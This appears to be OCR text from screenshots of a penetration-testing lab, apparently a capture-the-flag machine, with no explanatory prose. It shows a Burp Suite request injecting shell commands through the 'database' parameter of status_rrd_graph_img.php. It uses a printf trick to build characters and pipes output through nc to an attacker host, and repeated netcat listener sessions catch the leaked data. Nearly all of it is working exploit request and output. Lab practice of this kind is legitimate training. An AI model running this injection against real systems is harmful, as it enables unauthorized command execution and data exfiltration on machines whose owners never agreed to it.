 Send
Cancel
< | ▾
> | ▾
Target: https://10.10.10.60
HTTP/1
?
Request
Pretty Raw Hex
\n
1 GET /status_rrd_graph_img.php?database=
queues;dash=$(printf+"\55");echo+${dash}|nc+10.10.16.2+6666 HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: PHPSESSID=309f5fbb03769f45f8ec2cb1e26478d6; cookie_test=1686335306
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.10.10.60/status_rrd_graph.php?cat=system
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5 Connection: close
6
?
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Expires: Sun, 11 Jun 2023 20:58:56 GMT
3 Expires: Mon, 26 Jul 1997 05:00:00 GMT
4 Cache-Control: max-age=180000
5 Cache-Control: no-store, no-cache, must-revalidate
6 Cache-Control: post-check=0, pre-check=0
7 X-Frame-Options: SAMEORIGIN
8 Content-type: image/png
9 Last-Modified: Fri, 09 Jun 2023 18:58:57 GMT
10 Pragma: no-cache
11 Connection: close
12 Date: Fri, 09 Jun 2023 18:58:57 GMT
13 Server: lighttpd/1.4.35
14 Content-Length: 39000
15
16
17 Warning: implode(): Invalid arguments passed in /usr/local/www/status_rrd_graph_img.php on
?
Search...
0 matches
Done
39,446 bytes | 1,664 millis
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 14
Response headers 13
PHP_FCGI_CHILDREN=1
PWD=/var/db/rrd
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.60] 33595
{/}
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.60] 54520
/
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.60] 50652
/
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.60] 58143
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.60] 14362
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.60] 27506
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.60] 58698
en_US.ISO8859-1
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.60] 61422
-
┌──(kali㉿kali)-[~]
└─$